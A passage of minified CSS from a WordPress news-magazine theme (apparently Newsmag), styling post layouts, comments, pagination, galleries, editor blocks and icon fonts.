Sans',arial,sans-serif;font-size:11px;font-weight:700;color:#fff;background-color:#222;border-radius:3px;padding:2px 15px;position:relative;display:inline-table;vertical-align:middle;line-height:16px;top:-2px}.td-post-category{font-family:'Open Sans',arial,sans-serif;padding:2px 5px 3px;background-color:#222;border-radius:3px;font-size:10px;font-weight:600;font-style:normal;color:#fff;margin-right:5px;position:relative;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;vertical-align:middle;line-height:1}@media (min-width:768px) and (max-width:1023px){.td-post-category{display:none}}.td-post-category:hover{color:#fff;background-color:#4db2ec}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-title{font-size:24px;font-weight:600;line-height:32px;margin:1px 0 20px 0}.td-page-header.td-pb-padding-side{padding-top:20px}.td-attachment-prev{display:inline-block;margin-top:10px;margin-bottom:16px}.td-attachment-prev img{width:100px;height:100px}.td-attachment-next{float:right;margin-top:10px;margin-bottom:16px}.td-attachment-next img{width:100px;height:100px}.td-author-counters{margin-bottom:13px;line-height:19px;height:19px}.td-author-counters span{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-style:normal;font-weight:700;background-color:#222;border-radius:3px;color:#fff;display:inline-table;line-height:16px;padding:2px 15px;vertical-align:middle;position:relative;top:-1px}.author .author-box-wrap{border-bottom:1px dashed #f1f1f1;border-top:1px dashed #f1f1f1;margin:0 19px 20px 20px;padding:21px 0}.td-author-post-count{margin-right:10px}.error404 .td-pb-span12 .block-title{margin-left:20px}.td-404-title{font-family:'Roboto',sans-serif;font-size:40px;color:#222;text-align:center;line-height:50px;padding:30px 0 17px 0}.td-404-sub-title{font-family:'Roboto',sans-serif;font-size:21px;line-height:24px;color:#a6a6a6;text-align:center;padding:0 0 40px 0}.td-404-sub-sub-title{text-align:center;margin-bottom:70px}.td-404-sub-sub-title a{background-color:#444;border:medium none;border-radius:3px;color:#fff;font-size:11px;font-weight:700;line-height:16px;padding:8px 15px;margin-left:6px}.td-404-sub-sub-title a:hover{color:#fff;background-color:#4db2ec;text-decoration:none!important}.td-404-head{text-align:center}.td-search-query{color:#4db2ec}.search-page-search-wrap{border-bottom:1px dashed #f1f1f1;border-top:1px dashed #f1f1f1;margin:0 0 20px 0;padding:40px 0}.td-search-form-widget{position:relative;line-height:21px}.td-search-form-widget .wpb_button{border-radius:0 3px 3px 0;height:32px;position:absolute;right:0;top:0;text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0}.td-search-form-widget .wpb_button:hover{background-color:#222}.td-search-form-widget div{text-align:left}.td-search-form-widget .td-widget-search-input{width:95%;border-right:0;height:32px;line-height:21px;position:relative;top:0;display:inline-table;vertical-align:middle}.td_search_subtitle{position:relative;top:11px;left:2px}.td-comment-section .comment-respond{border-top:none}.page-nav{margin-bottom:35px;height:28px;font-family:'Roboto',sans-serif}@media (max-width:767px){.page-nav{margin-right:auto;margin-left:auto;display:table}}.page-nav a:hover{color:#fff;background-color:#444;border-color:#444}.page-nav a,.page-nav span{padding:3px 5px;border:1px solid #e6e6e6;border-radius:3px;display:inline-block;margin-right:5px;min-width:28px;text-align:center;color:#444;line-height:21px;float:left;-o-transition:none;-moz-transition:none;-khtml-transition:none;-webkit-transition:none;-ms-transition:none;transition:none}@media (max-width:767px){.page-nav .first,.page-nav .last{display:none}}.page-nav .extend{border:none}@media (max-width:767px){.page-nav .extend{display:none}}.page-nav i{font-size:10px;line-height:0;display:inline-table}.page-nav .pages{float:right;margin-right:0;border:none;padding:3px 0 3px 5px}@media (max-width:767px){.page-nav .pages{display:none}}.page-nav .current{background-color:#4db2ec;color:#fff;border-color:#4db2ec}.page-nav:first-child>div{padding:2px 5px 3px 5px;border:1px solid #e6e6e6;border-radius:3px;display:inline-block;margin-right:5px;min-width:28px;text-align:center;line-height:21px;background-color:#4db2ec;color:#fff;border-color:#4db2ec;float:left}.td-page-content{margin-top:20px}.td-page-content ul{list-style-position:inside}.td-page-content ul li{margin:0 0 0 21px}.td-page-content ul ul,.td-page-content ul ol{margin-bottom:0;padding-left:0}.td-page-content ol{list-style-position:inside}.td-page-content ol li{list-style-type:decimal;margin:0 0 0 21px}.td-page-content ol ul{margin-bottom:0;padding-left:0}.td-page-content ol ul>li{list-style-type:none}.td-page-content ol ol{padding-left:0;margin-bottom:0}.td-page-content .td-arrow-list li:before{font-family:'newsmag',sans-serif;content:'\e803';float:left;margin-left:-19px;line-height:24px;font-size:14px}.td-page-content .td-arrow-list{margin-left:21px;list-style:none}.td-page-content embed,.td-page-content iframe,.td-page-content object{max-width:100%}.widget a:hover{color:#4db2ec}.widget ul li{margin-left:0}.widget ul li:before{content:''}.td-blog-index .td-page-header{margin-bottom:10px}.sticky .entry-title a{color:#4db2ec!important}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.td-post-border-top{border-top:1px solid #e6e6e6}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs a:hover{color:#777}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.td-category a:hover{opacity:.9}.post footer{clear:both}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.td-post-text-content p{line-height:1.72}.td-post-sub-title{font-family:'Open Sans',arial,sans-serif;font-size:13px;font-style:italic;line-height:22px;color:#999;padding:5px 0 8px 0;margin:13px 0;border-bottom:1px dashed #f1f1f1;border-top:1px dashed #f1f1f1}@media (min-width:768px) and (max-width:1023px){.td-post-sub-title{margin:11px 0}}@media (max-width:767px){.td-post-sub-title{margin:8px 0}}.bypostauthor{line-height:1}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name a:hover{color:#222;text-decoration:none!important}.td-post-author-name span{margin-left:3px}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments a:hover{text-decoration:none!important}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.td-post-content .td-module-thumb{margin-bottom:22px}.td-modal-image img{margin-bottom:21px}.wpb_video_wrapper{margin-bottom:21px}.wpb_video_wrapper .fb-video{margin-bottom:0}.wpb_video_wrapper iframe{display:block}.wpb_video_wrapper .twitter-video{max-width:none!important}.wpb_video_wrapper video{max-width:100%;display:block}.td-post-small-box{height:15px;line-height:15px;margin-bottom:3px}.td-post-small-box span{background-color:#444;padding:1px 7px;color:#fff}.td-post-small-box a{background-color:#a5a5a5;margin:0 0 0 3px;padding:1px 7px;color:#fff}.td-post-small-box a:hover{text-decoration:none!important;background-color:#4db2ec;color:#fff}.td-post-source-tags{margin:15px 0 18px 0}@media (min-width:768px) and (max-width:1023px){.td-post-source-tags{margin:11px 0 14px 0}}@media (max-width:767px){.td-post-source-tags{margin:5px 0 8px 0}}.td-tags{font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;font-style:normal;margin:0;padding:0;height:15px;line-height:15px;display:table}.td-tags li{list-style:none;display:inline-block;height:15px;line-height:15px;margin:0 0 3px 0}.td-tags a{margin:0 3px 0 0}.td-tags span{margin-right:3px}.td-post-next-prev{border-top:1px solid #e6e6e6;position:relative}@media (max-width:767px){.td-post-next-prev .td-block-span6{width:50%!important;padding:0 10px!important}}.td-next-prev-separator{position:absolute;width:1px;height:100%;background-color:#e6e6e6;display:block;left:50%}.td-post-prev-post,.td-post-next-post{position:relative}.td-post-prev-post a:hover,.td-post-next-post a:hover{color:#4db2ec}.td-post-next-post{text-align:right}.td-block-span6.td-post-prev-post{width:50%!important;padding:0 20px!important}@media (min-width:768px) and (max-width:1023px){.td-block-span6.td-post-prev-post{padding:0 17px!important}}@media (max-width:767px){.td-block-span6.td-post-prev-post{padding:0 10px!important}}.td-block-span6.td-post-next-post{width:50%!important;padding:0 20px!important}@media (min-width:768px) and (max-width:1023px){.td-block-span6.td-post-next-post{padding:0 17px!important}}@media (max-width:767px){.td-block-span6.td-post-next-post{padding:0 10px!important}}.td-post-next-prev-content{display:inline-block;font-family:'Open Sans',arial,sans-serif}.td-post-next-prev-content span{display:block;font-size:12px;color:#c1c1c1;font-weight:600;margin:33px 0 6px 0}@media (min-width:768px) and (max-width:1023px){.td-post-next-prev-content span{margin-top:29px}}@media (max-width:767px){.td-post-next-prev-content span{margin-top:19px}}.td-post-next-prev-content a{display:block;font-size:15px;color:#222;font-weight:700;line-height:21px;margin-bottom:38px;word-break:break-word}@media (min-width:768px) and (max-width:1023px){.td-post-next-prev-content a{margin-bottom:34px}}@media (max-width:767px){.td-post-next-prev-content a{margin-bottom:24px}}.author-box-wrap{border-top:1px solid #e6e6e6;padding:21px 19px 17px 20px}@media (min-width:768px) and (max-width:1023px){.author-box-wrap{padding:17px 17px 13px 17px}}@media (max-width:767px){.author-box-wrap{padding:10px}}.author-box-wrap .td-author-social a{color:#444}.author-box-wrap .desc{margin-left:116px}@media (min-width:768px) and (max-width:1023px){.author-box-wrap .desc{margin-left:113px}}@media (max-width:767px){.author-box-wrap .desc{margin:0;text-align:center}}.author-box-wrap .avatar{float:left;max-width:96px}@media (max-width:767px){.author-box-wrap .avatar{float:none;margin-right:auto;margin-left:auto;margin-bottom:9px}}.author-box-wrap .td-social-icon-wrap a{margin-top:9px}@media (max-width:767px){.author-box-wrap .td-social-icon-wrap a{margin-top:2px}}.td-author-description{margin-bottom:6px}.td-author-name{font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:6px 0 8px 0}@media (max-width:767px){.td-author-name{margin:0 0 4px 0}}.td-author-name a{color:#222}.td-author-name a:hover{color:#4db2ec}.td-author-url{font-size:11px;font-style:italic;line-height:21px;margin-bottom:6px}.td-author-url a{color:#444}.td-author-url a:hover{color:#4db2ec}.post-password-form label{float:left;height:32px;margin-bottom:21px}.post-password-form input[type="password"]{border:1px solid #E6E6E6;border-right:0;display:inline-table;height:32px;line-height:21px;vertical-align:middle;width:232px;padding:1px 5px 2px 10px;margin-left:5px}.post-password-form input[type="submit"]{float:left;border-radius:0 3px 3px 0}.mejs-container{margin-bottom:20px}.mejs-overlay-loading{display:none}.wpb_video_wrapper iframe{margin-bottom:16px}.more-link-wrap{font-family:'Open Sans',arial,sans-serif;height:30px;line-height:29px;margin-left:auto;margin-right:auto;display:table;margin-bottom:21px}.more-link-wrap a{background-color:#444;border-radius:3px;color:#fff;font-size:12px;font-weight:600;line-height:15px;padding:8px 12px;display:block}.more-link-wrap a:hover{background-color:#4db2ec;text-decoration:none!important}.wp-video{margin-bottom:20px}.td-post-content .wpb_row{overflow:hidden;left:-21px}@media (min-width:768px) and (max-width:1023px){.td-post-content .wpb_row{left:-18px}}@media (max-width:767px){.td-post-content .wpb_row{left:0}}@media (min-width:768px) and (max-width:1023px){.td-post-content .wpb_row .wpb_content_element{padding-left:17px;padding-right:17px}}@media (max-width:767px){.td-post-content .wpb_row .wpb_content_element{padding-left:0;padding-right:0}}.td-post-content .wpb_row .column_container{border:0}.td-post-content .wpb_row .vc_btn{margin-left:20px;margin-right:20px}@media (min-width:768px) and (max-width:1023px){.td-post-content .wpb_row .vc_btn{margin-left:17px;margin-right:17px}}@media (max-width:767px){.td-post-content .wpb_row .vc_btn{margin-left:0;margin-right:0}}.td-pb-span12 .td-post-content .td-pb-span12 .wpb_content_element{padding-left:0;padding-right:0}.td-pb-span12 .td-post-content .wpb_row .td-pb-span4 .wpb_content_element{padding-right:20px;padding-left:0}.td-pb-span12 .td-post-content .wpb_row .vc_btn{margin-left:0;margin-right:0}.wp-embedded-content{width:100%}.td-post-content embed,.td-post-content iframe,.td-post-content object{max-width:100%}.td-post-content .fb-video{margin-bottom:24px}.td-post-content #fb-root+p{margin:0}.td-post-content .td-gallery{clear:both}.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag{margin-bottom:0}.td-comments-title-wrap{border-top:1px solid #e6e6e6;line-height:16px}.td-comments-title-wrap h4{font-family:'Open Sans',arial,sans-serif;font-size:14px;font-weight:700;line-height:22px;margin:15px 0 15px 0;color:#222}@media (min-width:768px) and (max-width:1023px){.td-comments-title-wrap h4{margin:13px 0 13px 0;line-height:16px}}@media (max-width:767px){.td-comments-title-wrap h4{line-height:16px;margin:13px 0 13px 0}}.comment-list{border-top:1px solid #e6e6e6;padding-top:21px}@media (min-width:768px) and (max-width:1023px){.comment-list{padding-top:17px}}@media (max-width:767px){.comment-list{padding-top:15px}}.comment-list footer{clear:left}.comment-list footer:after{clear:none}.comment-list .avatar{float:left;width:50px;height:50px;margin-right:19px;border-radius:3px}@media (min-width:768px) and (max-width:1023px){.comment-list .avatar{margin-right:15px}}@media (max-width:767px){.comment-list .avatar{margin-right:10px}}.comment-list cite,.comment-list cite a{font-family:'Open Sans',arial,sans-serif;font-size:13px;font-style:normal;font-weight:700;line-height:16px;color:#000;border-radius:3px}.comment-list cite:hover,.comment-list cite a:hover{color:#4db2ec}.comment-list cite{padding-right:10px}.comment-list>.comment:first-child{border:none;padding-top:0}.comment-list .comment-content{margin-left:69px}@media (min-width:768px) and (max-width:1023px){.comment-list .comment-content{margin-left:65px}}@media (max-width:767px){.comment-list .comment-content{margin-left:60px}}.comment-list .comment-content p{margin:0 0 21px 0;word-wrap:break-word}.comment-list .comment{font-size:12px;line-height:21px;color:#444;padding-top:20px;margin:0;border-top:1px dashed #f1f1f1}.comment-list .comment .comment-respond{padding:0 0 21px 0}.comment-list .comment-link{color:#b5b5b5;font-size:11px;display:inline-block}.comment-list .comment-reply-link{font-size:11px;color:#B5B5B5}.comment-list .comment-reply-link:hover{color:#4db2ec}.comment-list .comment-edit-link{font-size:11px;line-height:1;padding-left:10px}.comment-list .comment-edit-link:hover{text-decoration:underline!important}@media (max-width:500px){.comment-list .comment-edit-link{padding-left:0;margin-bottom:5px;margin-top:5px;display:block}}.comment-list .comment-meta{margin:0 0 14px 69px}@media (min-width:768px) and (max-width:1023px){.comment-list .comment-meta{margin:0 0 10px 65px}}@media (max-width:767px){.comment-list .comment-meta{margin:0 0 9px 60px}}.comment-list .children{padding-left:69px}.comment-list .children .children{padding-left:53px}@media (min-width:768px) and (max-width:1023px){.comment-list .children{padding-left:65px}.comment-list .children .children{padding-left:30px}}@media (max-width:767px){.comment-list .children{padding-left:60px}.comment-list .children .children{padding-left:20px}}.comment-list .children .comment{padding-top:21px;border-top:1px dashed #f1f1f1}@media (min-width:768px) and (max-width:1023px){.comment-list .children .comment{padding-top:17px}}@media (max-width:767px){.comment-list .children .comment{padding-top:15px}}.comment-list .children .avatar{width:36px;height:36px}.comment-list .children .comment-content{margin-left:56px}@media (min-width:768px) and (max-width:1023px){.comment-list .children .comment-content{margin-left:51px}}@media (max-width:767px){.comment-list .children .comment-content{margin-left:46px}}.comment-list .children .comment-meta{margin-left:56px}@media (min-width:768px) and (max-width:1023px){.comment-list .children .comment-meta{margin-left:51px}}@media (max-width:767px){.comment-list .children .comment-meta{margin-bottom:10px;margin-left:46px}}.comment-respond{border-top:1px solid #e6e6e6;padding:0 19px 21px 20px}@media (min-width:768px) and (max-width:1023px){.comment-respond{padding:0 17px 17px 17px}}@media (max-width:767px){.comment-respond{padding:0 10px 15px 10px}}.comment-respond a{color:#222;font-weight:600}.comment-respond .comment-subscription-form{margin-bottom:0}.comment-subscription-form .subscribe-label{left:4px;position:relative;top:-2px}.comment-reply-title{font-family:'Open Sans',arial,sans-serif;font-size:14px;font-weight:700;line-height:22px;margin:15px 0 15px 0}@media (min-width:768px) and (max-width:1023px){.comment-reply-title{margin:11px 0 11px 0}}@media (max-width:767px){.comment-reply-title{margin:11px 0 11px 0}}.logged-in-as{position:relative;top:-7px;margin:0}.comment-form-input-wrap{margin-bottom:21px}@media (min-width:768px) and (max-width:1023px){.comment-form-input-wrap{margin-bottom:17px}}@media (max-width:767px){.comment-form-input-wrap{margin-bottom:15px}}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}.td-comment-form-warnings .td-warning-comment,.td-comment-form-warnings .td-warning-author,.td-comment-form-warnings .td-warning-email,.td-comment-form-warnings .td-warning-email-error{margin-bottom:-11px;color:#ff7a7a;font-size:11px;font-style:italic;line-height:15px}.td-form-comment,.td-form-author,.td-form-email,.td-form-url{margin-top:0;margin-bottom:21px}.comment-pagination{padding:20px;*zoom:1}.comment-pagination:before,.comment-pagination:after{display:table;content:"";line-height:0}.comment-pagination:after{clear:both}.comment-pagination a{float:right}.comment-pagination a:first-child{float:left}#disqus_thread{padding:8px 19px 8px 20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){#disqus_thread{padding-right:17px;padding-left:17px}}@media (max-width:767px){#disqus_thread{padding-right:10px;padding-left:10px}}.comment-form-cookies-consent label{margin-left:8px;position:relative;top:-1px}.wp-block-image figcaption{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0 17px 0;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444;z-index:1}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{font-family:Verdana,Geneva,sans-serif;font-size:11px;line-height:17px}.wp-block-categories{padding:0 10px}.wp-block-categories,.wp-block-categories ul{list-style-type:none}.wp-block-categories ul{margin:5px 0 0;padding-left:26px}.wp-block-categories li{margin-left:0!important;margin-bottom:5px!important}.wp-block-categories li:last-child{margin-bottom:0}.wp-block-categories a{color:#000}.wp-block-categories a:hover{text-decoration:none!important;color:#4db2ec}.wp-block-categories .td-widget-no{float:right}.wp-block-quote cite{display:block;color:#6c7781;font-size:13px;margin-top:1em;position:relative;font-style:normal}.wp-block-quote.td_quote_left p{text-align:unset}.wp-block-quote.td_quote_box{padding:15px 23px 16px 23px}.wp-block-quote.td_quote_box p{text-align:unset}.wp-block-quote.td_quote_box.has-text-align-right p,.wp-block-quote.td_quote_box.has-text-align-right cite{text-align:right}.wp-block-quote.td_quote_box.has-text-align-left p,.wp-block-quote.td_quote_box.has-text-align-left cite{text-align:left}.wp-block-quote.td_quote_box cite{font-size:11px;margin-top:-10px}.wp-block-quote.td_pull_quote cite{font-size:11px;margin-top:-10px}.wp-block-quote.td_pull_quote p{text-align:unset}.wp-block-quote.td_pull_quote.has-text-align-right p,.wp-block-quote.td_pull_quote.has-text-align-right cite{text-align:right}.wp-block-quote.td_pull_quote.has-text-align-left p,.wp-block-quote.td_pull_quote.has-text-align-left cite{text-align:left}.wp-block-pullquote cite{color:#6c7781}.wp-block-latest-posts:not(.is-grid) li{display:block;margin-bottom:4px!important;margin-left:0;padding-bottom:7px;border-bottom:1px dashed #f1f1f1}.wp-block-latest-posts:not(.is-grid) li:last-child{border-bottom:none}.wp-block-latest-posts:not(.is-grid) li a{color:#222}.wp-block-latest-posts:not(.is-grid) li a:hover{color:#4db2ec;text-decoration:none!important}.wp-block-archives li{line-height:30px;list-style:none;padding:0;margin-left:0!important}.wp-block-archives li a{color:#222}.wp-block-archives li a:hover{color:#4db2ec;text-decoration:none!important}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:0}.wp-block-latest-comments .wp-block-latest-comments__comment{display:flex;margin:0 0 10px 0!important;line-height:21px;padding-bottom:13px;border-bottom:1px dashed #f1f1f1}.wp-block-latest-comments .wp-block-latest-comments__comment p{margin-bottom:0}.wp-block-latest-comments .wp-block-latest-comments__comment a{color:#222;font-style:italic;font-size:11px;font-weight:700}.wp-block-latest-comments .wp-block-latest-comments__comment a:hover{color:#4db2ec;text-decoration:none!important}.wp-block-button:not(.is-style-outline) .wp-block-button__link{transition:background-color 0.1s ease;-webkit-transition:background-color 0.1s ease;padding:9px 12px;font-size:16px;line-height:20px;font-family:'Open Sans',arial,sans-serif;font-weight:600}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover{background-color:#444!important;text-decoration:none!important}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]){background-color:#4db2ec}.wp-block-button.is-style-outline .wp-block-button__link{border-width:2px;border-style:solid;transition:all 0.1s ease;-webkit-transition:all 0.1s ease}.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]){background-color:transparent}.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover{background-color:#4db2ec}.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]){color:#4db2ec;border-color:#4db2ec}.wp-block-button.is-style-outline .wp-block-button__link:hover{background-color:#444;color:#fff;text-decoration:none!important}p.has-drop-cap:not(:focus):first-letter{font-size:60px;line-height:50px;margin:7px 9px 0 0;padding:3px 10px;color:inherit}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-item .gallery-caption{text-align:left;position:relative;bottom:17px;margin-bottom:0}.gallery-item .gallery-icon img{margin-bottom:20px}.gallery-columns-2,.gallery-columns-3,.gallery-columns-4,.gallery-columns-5,.gallery-columns-6,.gallery-columns-7,.gallery-columns-8,.gallery-columns-9{margin-bottom:20px}.gallery-columns-2 img,.gallery-columns-3 img,.gallery-columns-4 img,.gallery-columns-5 img,.gallery-columns-6 img,.gallery-columns-7 img,.gallery-columns-8 img,.gallery-columns-9 img{border-bottom:2px solid #fff;border-right:1px solid #fff;border-left:1px solid #fff;margin-bottom:0px!important}.gallery-columns-2 .gallery-caption,.gallery-columns-3 .gallery-caption,.gallery-columns-4 .gallery-caption,.gallery-columns-5 .gallery-caption,.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-columns-1 .gallery-item{overflow:hidden;margin-bottom:30px}.gallery-columns-1 img{margin-bottom:0!important;text-align:center;margin:0 auto 0 auto}.gallery-columns-1 .gallery-caption{background-color:#0e0e0e;color:#fff;font-size:12px;font-style:normal;padding:8px 14px 10px 14px;line-height:19px;bottom:4px}.td-category-description{font-family:'Open Sans',arial,sans-serif;font-size:13px;font-style:italic;line-height:22px;color:#444;border-top:1px dashed #f1f1f1;border-bottom:1px dashed #f1f1f1;padding:11px 0 14px 0;margin-bottom:20px}.td-category-description p{margin-bottom:0}.page-nav{margin-top:26px}@media (min-width:768px) and (max-width:1023px){.page-nav{margin-top:22px}}.category .td-big-grids{border:none}.td_line_above_cat_big_grid{border-bottom:1px solid #e6e6e6}.td_category_template_1 .td-category-header .td-container{border-bottom-width:0;z-index:2}.td_category_template_1 .td-category-header header{display:inline-block}.td_category_template_1 .td-category-header .entry-title{line-height:10px;margin:20px 14px 20px 0}@media (min-width:768px) and (max-width:1023px){.td_category_template_1 .td-category-header .entry-title{margin-bottom:17px;margin-top:16px}}@media (max-width:767px){.td_category_template_1 .td-category-header .entry-title{margin-bottom:14px;margin-top:14px}}.td_category_template_1 .td-category-header .entry-title span{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:700;text-transform:uppercase;padding:2px 14px;color:#fff;background-color:#222;border-radius:3px;line-height:16px}.td_category_template_1.td_category_top_posts_style_disable .td-subcategory-header{border-bottom:1px solid #e6e6e6}.td_category_template_1 .entry-crumbs{display:inline-block;position:relative;top:0;margin:0 0 14px 0}@media (max-width:1023px){.td_category_template_1 .td-category-description{padding:7px 0 10px 0;margin-bottom:17px}}@font-face{font-family:'newsmag';src:url(../../../../../../themes/Newsmag/images/icons/newsmag.eot?14);src:url('../../../../../../themes/Newsmag/images/icons/newsmag.eot?14#iefix') format('embedded-opentype'),url(../../../../../../themes/Newsmag/images/icons/newsmag.woff?14) format('woff'),url(../../../../../../themes/Newsmag/images/icons/newsmag.ttf?14) format('truetype'),url('../../../../../../themes/Newsmag/images/icons/newsmag.svg?14#newsmag') format('svg');font-weight:400;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:'newsmag';src:url('../../../../../../themes/Newsmag/images/icons/newsmag.svg?#newsmag') format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:'\e80c'}.td-icon-path:before{content:'\e822'}.td-icon-rss:before{content:'\e828'}.td-icon-logout:before{content:'\e800'}.td-icon-menu-down:before{content:'\e806'}.td-icon-menu-left:before{content:'\e807'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-instagram:before{content:'\e81d'}.td-icon-windows:before{content:'\e833'}.td-icon-youtube:before{content:'\e836'}.td-icon-share:before{content:'\e829'}.td-icon-down:before{content:'\e801'}.td-icon-left:before{content:'\e802'}.td-icon-right:before{content:'\e803'}.td-icon-up:before{content:'\e804'}.td-icon-flickr:before{content:'\e819'}.td-icon-facebook:before{content:'\e818'}.td-icon-googleplus:before{content:'\e81b'}.td-icon-pinterest:before{content:'\e825'}.td-icon-paypal:before{content:'\e823'}.td-icon-behance:before{content:'\e811'}.td-icon-mail-2:before{content:'\e820'}.td-icon-search:before{content:'\e80a'}.td-icon-user:before{content:'\e80b'}.td-icon-category:before{content:'\e80e'}.td-icon-mail-1:before{content:'\e810'}.td-icon-delicious:before{content:'\e813'}.td-icon-stumbleupon:before{content:'\e82f'}.td-icon-grooveshark:before{content:'\e838'}.td-icon-forrst:before{content:'\e81a'}.td-icon-digg:before{content:'\e815'}.td-icon-spotify:before{content:'\e82c'}.td-icon-reddit:before{content:'\e827'}.td-icon-dribbble:before{content:'\e816'}.td-icon-evernote:before{content:'\e817'}.td-icon-linkedin:before{content:'\e81f'}.td-icon-vk:before{content:'\e837'}.td-icon-skype:before{content:'\e82a'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-yahoo:before{content:'\e835'}.td-icon-myspace:before{content:'\e821'}.td-icon-steam:before{content:'\e82e'}.td-icon-lastfm:before{content:'\e81e'}.td-icon-tumblr:before{content:'\e830'}.td-icon-stackoverflow:before{content:'\e82d'}.td-icon-blogger:before{content:'\e812'}.td-icon-deviantart:before{content:'\e814'}.td-icon-wordpress:before{content:'\e834'}.td-icon-mobile:before{content:'\e80d'}.td-icon-views:before{content:'\e805'}.td-icon-soundcloud:before{content:'\e82b'}.td-icon-star:before{content:'\e80f'}.td-icon-star-empty:before{content:'\e839'}.td-icon-star-half:before{content:'\e83a'}.td-icon-related-left:before{content:'\e83b'}.td-icon-close:before{content:'\e83c'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.td-icon-modal-close:before{content:"\e902"}.td-icon-dailymotion:before{content:'\e908'}.td-icon-twitch:before{content:'\e909'}.td-icon-xing:before{content:'\e90a'}.td-icon-ebay:before{content:'\e90b'}.td-icon-telegram:before{content:'\f2c6'}.td-icon-plus:before{content:'\ea0a'}.td-icon-minus:before{content:'\ea0b'}.td-icon-mail:before{content:'\e810'}.td-icon-print:before{content:'\f02f'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-line:before{content:'\e906'}.td-icon-viber:before{content:'\e907'}.td-icon-video-thumb-play:before{content:'\e903'}.td-icon-naver:before{content:"\e9d3"}.td-icon-discord:before{content:"\e905"}.td-icon-insta-carousel:before{content:"\e904"}.td-icon-menu-down{position:relative;top:0;font-size:8px;padding-left:3px}.widget{padding:0 19px 0 20px;margin-bottom:13px}@media (min-width:768px) and (max-width:1023px){.widget{padding:0 17px 0 17px}}@media (max-width:767px){.widget{padding:0 10px 0 10px}}.widget a{color:#222}.widget ul{list-style:none;padding:0;margin:0}.widget li{line-height:30px;list-style:none;padding:0;margin:0}.widget select{max-width:100%}.widget 